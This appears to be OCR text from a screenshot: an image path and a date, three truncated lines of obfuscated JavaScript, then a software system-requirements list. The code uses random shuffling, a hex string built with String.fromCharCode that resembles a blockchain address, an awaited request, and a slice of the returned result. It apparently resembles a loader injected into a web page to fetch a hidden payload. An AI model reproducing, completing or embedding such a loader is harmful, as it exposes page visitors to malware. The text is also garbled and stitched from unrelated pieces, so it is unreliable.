
 2026-06-14
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
1 GHz chip recommended
RAM:
4 GB recommended
Disk space:
64 GB for setup